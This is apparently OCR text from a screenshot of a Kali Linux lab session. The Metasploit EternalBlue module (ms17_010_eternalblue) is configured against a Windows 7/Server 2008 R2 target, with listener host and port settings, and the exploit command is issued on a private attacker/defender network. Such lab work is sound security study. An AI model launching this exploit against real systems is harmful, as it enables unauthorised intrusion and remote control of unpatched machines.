 Applications Places Terminal Sat 21:23 1
notes.txt
with a large amount of security vulnerabilities. - Mozilla Fire...
File Edit Search Options Help
Attacker - 192.168.223.129
Defender - 192.168.223.133
...
Search
B Aircrack-ng Kali Forums NetHunter Getting Started
his repository Search Sign in or Sign up
root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.223.129 yes The listen address
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
21:22:49 default j:0 s:0 exploit(ms17_010_eternalblue) > exploit